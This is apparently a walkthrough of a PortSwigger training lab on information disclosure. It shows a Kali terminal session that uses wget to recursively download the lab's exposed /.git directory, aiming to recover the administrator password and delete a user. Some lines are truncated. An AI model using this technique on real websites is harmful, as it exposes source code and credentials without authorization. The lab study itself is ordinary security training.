 This lab discloses sensitive information via its version control history. To solve the lab, obtain the passw
delete the user carlos
information disclosure
ACCESS THE LAB
Solution
Open the lab and browse to /.git to reveal the lab's Git version control data.
Download a copy of this entire directory. For Linux users, the easiest way to do this is using the c
┌──(kali㉿kali)-[~]
└─$ mkdir -p /home/kali/PortSwiggerLabs/lab5
┌──(kali㉿kali)-[~]
└─$ cd /home/kali/PortSwiggerLabs/lab5
┌──(kali㉿kali)-[~/PortSwiggerLabs/lab5]
└─$ wget -r https://0a3300c50496c3208130f85e003c00e7.web-security-academy.net/.git
--2023-08-18 13:05:05--  https://0a3300c50496c3208130f85e003c00e7.web-security-academy.net/.git
Resolving 0a3300c50496c3208130f85e003c00e7.web-security-academy.net (0a3300c50496c3208130f85e003c00e7.web-security-academy.net)... 34.246.1
29.62, 79.125.84.16
Connecting to 0a3300c50496c3208130f85e003c00e7.web-security-academy.net (0a3300c50496c3208130f85e003c00e7.web-security-academy.net)|34.246.
129.62|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1201 (1.2K) [text/html]
Saving to: ‘0a3300c50496c3208130f85e003c00e7.web-security-academy.net/.git’
0a3300c50496c3208130f85e003c00e7.w 100%[================================================================>]   1.17K  --.-KB/s    in 0s